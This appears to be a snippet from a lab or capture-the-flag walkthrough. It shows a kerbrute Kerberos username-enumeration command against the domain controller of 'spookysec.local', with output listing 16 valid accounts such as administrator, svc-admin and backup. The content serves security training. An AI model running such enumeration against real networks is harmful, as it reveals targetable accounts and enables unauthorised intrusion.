 # ./kerbrute_linux_386 userenum -d spookysec.local --dc $TARGET_IP userlist.txt -o kerb-results.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/04/23 - Ronnie Flathers @ropnop
2023/06/04 14:53:00 > Using KDC(s):
2023/06/04 14:53:00 > 10.10.214.219:88
2023/06/04 14:53:00 > [+] VALID USERNAME: james@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: svc-admin@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: James@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: robin@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: darkstar@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: administrator@spookysec.local
2023/06/04 14:53:00 > [+] VALID USERNAME: backup@spookysec.local
2023/06/04 14:53:01 > [+] VALID USERNAME: paradox@spookysec.local
2023/06/04 14:53:02 > [+] VALID USERNAME: JAMES@spookysec.local
2023/06/04 14:53:02 > [+] VALID USERNAME: Robin@spookysec.local
2023/06/04 14:53:04 > [+] VALID USERNAME: Administrator@spookysec.local
2023/06/04 14:53:07 > [+] VALID USERNAME: Darkstar@spookysec.local
2023/06/04 14:53:08 > [+] VALID USERNAME: Paradox@spookysec.local
2023/06/04 14:53:11 > [+] VALID USERNAME: DARKSTAR@spookysec.local
2023/06/04 14:53:12 > [+] VALID USERNAME: ori@spookysec.local
2023/06/04 14:53:13 > [+] VALID USERNAME: ROBIN@spookysec.local
2023/06/04 14:53:18 > Done! Tested 73317 usernames (16 valid) in 17.904 seconds